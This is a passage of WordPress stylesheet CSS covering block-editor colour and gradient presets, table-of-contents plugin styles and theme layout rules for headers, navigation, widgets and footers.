100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important} /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} #ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px} div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a:before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a:before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left} .footer-widgets-container{padding:40px}.inside-footer-widgets{display:flex}.inside-footer-widgets>div{flex:1 1 0}.site-footer .footer-widgets-container .inner-padding{padding:0 0 0 40px}.site-footer .footer-widgets-container .inside-footer-widgets{margin-left:-40px}.top-bar{font-weight:400;text-transform:none;font-size:13px}.top-bar .inside-top-bar{display:flex;align-items:center;flex-wrap:wrap}.top-bar .inside-top-bar .widget{padding:0;display:inline-block;margin-bottom:0}.top-bar .inside-top-bar .textwidget p:last-child{margin:0}.top-bar .widget-title{display:none}.top-bar .widget{margin:0 10px}.top-bar .widget_nav_menu>div>ul{display:flex;align-items:center}.top-bar .widget_nav_menu li{margin:0 10px;padding:0}.top-bar .widget_nav_menu li:first-child{margin-left:0}.top-bar .widget_nav_menu li:last-child{margin-right:0}.top-bar .widget_nav_menu li ul{display:none}.inside-top-bar{padding:10px 40px}div.top-bar .widget{margin-bottom:0}.top-bar-align-right .widget{margin-right:0}.top-bar-align-right .widget:first-child{margin-left:auto}.top-bar-align-right .widget:nth-child(2n){order:-20}.top-bar-align-right .widget:nth-child(2){margin-left:0}.top-bar-align-left .widget{margin-left:0}.top-bar-align-left .widget:nth-child(odd){order:-20}.top-bar-align-left .widget:nth-child(2){margin-left:auto}.top-bar-align-left .widget:last-child{margin-right:0}.top-bar-align-center .widget:first-child{margin-left:auto}.top-bar-align-center .widget:last-child{margin-right:auto}.top-bar-align-center .widget:not(:first-child):not(:last-child){margin:0 5px}.footer-bar-active .footer-bar .widget{padding:0}.footer-bar .widget_nav_menu>div>ul{display:flex;align-items:center;flex-wrap:wrap}.footer-bar .widget_nav_menu li{margin:0 10px;padding:0}.footer-bar .widget_nav_menu li:first-child{margin-left:0}.footer-bar .widget_nav_menu li:last-child{margin-right:0}.footer-bar .widget_nav_menu li ul{display:none}.footer-bar .textwidget p:last-child{margin:0}.footer-bar .widget-title{display:none}.footer-bar-align-right .copyright-bar{order:-20;margin-right:auto}.footer-bar-align-left .copyright-bar{margin-left:auto}.footer-bar-align-center .inside-site-info{flex-direction:column}.footer-bar-align-center .footer-bar{margin-bottom:10px}.site-footer:not(.footer-bar-active) .copyright-bar{margin:0 auto}@media (max-width:768px){.top-bar .inside-top-bar{justify-content:center}.top-bar .inside-top-bar>.widget{order:1;margin:0 10px}.top-bar .inside-top-bar:first-child{margin-left:auto}.top-bar .inside-top-bar:last-child{margin-right:auto}.top-bar .widget_nav_menu li{padding:5px 0}.top-bar-align-center{text-align:center}.inside-footer-widgets{flex-direction:column}.inside-footer-widgets>div:not(:last-child){margin-bottom:40px}.site-footer .footer-widgets .footer-widgets-container .inside-footer-widgets{margin:0}.site-footer .footer-widgets .footer-widgets-container .inner-padding{padding:0}.footer-bar-active .inside-site-info{flex-direction:column}.footer-bar-active .footer-bar{margin-bottom:10px}.footer-bar .widget_nav_menu>div>ul{justify-content:center}.footer-bar .widget_nav_menu li{padding:5px 0}.footer-bar .widget_nav_menu li:first-child{margin-left:10px}.footer-bar .widget_nav_menu li:last-child{margin-right:10px}.footer-bar-align-left .copyright-bar{margin-left:0}.footer-bar-align-right .copyright-bar{order:unset;margin-right:0}} blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}progress{vertical-align:baseline}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body,button,input,select,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3,h4,h5,h6{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}pre{background:rgba(0,0,0,.05);font-family:inherit;font-size:inherit;line-height:normal;margin-bottom:1.5em;padding:20px;overflow:auto;max-width:100%}blockquote{border-left:5px solid rgba(0,0,0,.05);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}blockquote p:last-child{margin:0}table,td,th{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td,th{padding:8px}th{border-width:0 1px 1px 0}td{border-width:0 1px 1px 0}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:40px;margin-top:40px}fieldset{padding:0;border:0;min-width:inherit}fieldset legend{padding:0;margin-bottom:1.5em}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h4{font-size:24px}h5{font-size:20px}h4,h5,h6{margin-bottom:20px}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}address{margin:0 0 1.5em}code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1.5em;width:100%}th{font-weight:700}img{height:auto;max-width:100%}button,input[type=button],input[type=reset],input[type=submit]{background:#55555e;color:#fff;border:1px solid transparent;cursor:pointer;-webkit-appearance:button;padding:10px 20px}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}textarea{width:100%}a,button,input{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.button,.wp-block-button .wp-block-button__link{padding:10px 20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.using-mouse :focus{outline:0}.using-mouse ::-moz-focus-inner{border:0}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.no-sidebar .entry-content .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;width:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.main-navigation .menu-bar-items{display:flex;align-items:center;font-size:15px}.main-navigation .menu-bar-items a{color:inherit}.main-navigation .menu-bar-item{position:relative}.main-navigation .menu-bar-item.search-item{z-index:20}.main-navigation .menu-bar-item>a{padding-left:20px;padding-right:20px;line-height:60px}.sidebar .main-navigation .main-nav{flex-basis:100%}.sidebar .main-navigation .main-nav>ul{flex-direction:column}.sidebar .main-navigation .menu-bar-items{margin:0 auto}.sidebar .main-navigation .menu-bar-items .search-item{order:10}.nav-align-center .inside-navigation{justify-content:center}.nav-align-center .main-nav>ul{justify-content:center}.nav-align-right .inside-navigation{justify-content:flex-end}.main-navigation ul ul{display:block;box-shadow:1px 1px 0 rgba(0,0,0,.1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;transition:opacity 80ms linear;transition-delay:0s;pointer-events:none;height:0;overflow:hidden}.main-navigation ul ul a{display:block}.main-navigation ul ul li{width:100%}.main-navigation .main-nav ul ul li a{line-height:normal;padding:10px 20px;font-size:14px}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.main-navigation.sub-menu-left ul ul{box-shadow:-1px 1px 0 rgba(0,0,0,.1)}.main-navigation.sub-menu-left .sub-menu{right:0}.main-navigation:not(.toggled) ul li.sfHover>ul,.main-navigation:not(.toggled) ul li:hover>ul{left:auto;opacity:1;transition-delay:150ms;pointer-events:auto;height:auto;overflow:visible}.main-navigation:not(.toggled) ul ul li.sfHover>ul,.main-navigation:not(.toggled) ul ul li:hover>ul{left:100%;top:0}.main-navigation.sub-menu-left:not(.toggled) ul ul li.sfHover>ul,.main-navigation.sub-menu-left:not(.toggled) ul ul li:hover>ul{right:100%;left:auto}.nav-float-right .main-navigation ul ul ul{top:0}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}.sidebar .menu-item-has-children .dropdown-menu-toggle,nav ul ul .menu-item-has-children .dropdown-menu-toggle{float:right}.widget-area .main-navigation li{float:none;display:block;width:100%;padding:0;margin:0}.sidebar .main-navigation.sub-menu-right ul li.sfHover ul,.sidebar .main-navigation.sub-menu-right ul li:hover ul{top:0;left:100%}.sidebar .main-navigation.sub-menu-left ul li.sfHover ul,.sidebar .main-navigation.sub-menu-left ul li:hover ul{top:0;right:100%}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 2em;overflow:hidden}.site-main .post-navigation{margin-bottom:0}.paging-navigation .nav-next,.paging-navigation .nav-previous{display:none}.paging-navigation .nav-links>*{padding:0 5px}.paging-navigation .nav-links .current{font-weight:700}.nav-links>:first-child{padding-left:0}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.header-widget{margin-left:auto}.header-widget p:last-child{margin-bottom:0}.nav-float-right .header-widget{margin-left:20px}.nav-float-right #site-navigation{margin-left:auto}.nav-float-left #site-navigation{margin-right:auto;order:-10}.nav-float-left .header-widget{margin-left:0;margin-right:20px;order:-15}.header-aligned-center:not([class*=nav-float-]) .inside-header{justify-content:center;flex-direction:column;text-align:center}.header-aligned-center:not([class*=nav-float-]) .header-widget{margin-left:auto;margin-right:auto}.header-aligned-center:not([class*=nav-float-]) .inside-header>:not(:first-child){margin-top:1em}.header-aligned-right:not([class*=nav-float-]) .inside-header{justify-content:flex-end}.header-aligned-right:not([class*=nav-float-]) .header-widget{margin-right:auto;margin-left:0;order:-10}.site-branding-container{display:inline-flex;align-items:center;text-align:left;flex-shrink:0}.site-branding-container .site-logo{margin-right:1em}.sticky{display:block}.entry-header .gp-icon,.posted-on .updated{display:none}.byline,.entry-header .cat-links,.entry-header .comments-link,.entry-header .tags-links,.group-blog .byline,.single .byline{display:inline}footer.entry-meta .byline,footer.entry-meta .posted-on{display:block}.entry-content:not(:first-child),.entry-summary:not(:first-child),.page-content:not(:first-child){margin-top:2em}.page-links{clear:both;margin:0 0 1.5em}.archive .format-aside .entry-header,.archive .format-status .entry-header,.archive .format-status .entry-meta,.archive .format-status .entry-title,.blog .format-aside .entry-header,.blog .format-status .entry-header,.blog .format-status .entry-meta,.blog .format-status .entry-title{display:none}.archive .format-aside .entry-content,.archive .format-status .entry-content,.blog .format-aside .entry-content,.blog .format-status .entry-content{margin-top:0}.archive .format-status .entry-content p:last-child,.blog .format-status .entry-content p:last-child{margin-bottom:0}.entry-header,.site-content{word-wrap:break-word}.entry-title{margin-bottom:0}.author .page-header .page-title{display:flex;align-items:center}.author .page-header .avatar{margin-right:20px}.page-header .author-info>:last-child,.page-header>:last-child{margin-bottom:0}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}footer.entry-meta{margin-top:2em}.cat-links,.comments-link,.tags-links{display:block}.entry-content>p:last-child,.entry-summary>p:last-child,.page-content>p:last-child,.read-more-container,.taxonomy-description p:last-child{margin-bottom:0}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto 0;max-width:100%}.wp-caption .wp-caption-text{font-size:75%;padding-top:5px;opacity:.8}.wp-caption img{position:relative;vertical-align:bottom}.wp-block-image figcaption{font-size:13px;text-align:center}.wp-block-gallery,ul.blocks-gallery-grid{margin-left:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{background:rgba(255,255,255,.7);color:#000;padding:10px;box-sizing:border-box}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-main .gallery{margin-bottom:1.5em}.gallery-item img{vertical-align:bottom}.gallery-icon{padding:5px}embed,iframe,object{max-width:100%}.wp-block-post-template{margin-left:0}.widget-area .widget{padding:40px}.widget select{max-width:100%}.footer-widgets .widget :last-child,.sidebar .widget :last-child{margin-bottom:0}.widget-title{margin-bottom:30px;font-size:20px;line-height:1.5;font-weight:400;text-transform:none}.widget ol,.widget ul{margin:0}.widget .search-field{width:100%}.widget .search-form{display:flex}.widget .search-form button.search-submit{font-size:15px}.footer-widgets .widget{margin-bottom:30px}.footer-widgets .widget:last-child,.sidebar .widget:last-child{margin-bottom:0}.widget ul li{list-style-type:none;position:relative;margin-bottom:.5em}.widget ul li ul{margin-left:1em;margin-top:.5em}.wp-calendar-table{table-layout:fixed}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.page-header,.sidebar .widget,.site-main>*{margin-bottom:20px}.both-left .inside-left-sidebar,.both-right .inside-left-sidebar{margin-right:10px}.both-left .inside-right-sidebar,.both-right .inside-right-sidebar{margin-left:10px}.one-container.both-right .site-main,.one-container.right-sidebar .site-main{margin-right:40px}.one-container.both-left .site-main,.one-container.left-sidebar .site-main{margin-left:40px}.one-container.both-sidebars .site-main{margin:0 40px 0 40px}.one-container.archive .post:not(:last-child):not(.is-loop-template-item),.one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:40px}.one-container .site-content{padding:40px}.separate-containers .comments-area,.separate-containers .inside-article,.separate-containers .page-header,.separate-containers .paging-navigation{padding:40px}.separate-containers .site-main{margin:20px}.separate-containers.no-sidebar .site-main{margin-left:0;margin-right:0}.separate-containers.both-right .site-main,.separate-containers.right-sidebar .site-main{margin-left:0}.separate-containers.both-left .site-main,.separate-containers.left-sidebar .site-main{margin-right:0}.separate-containers 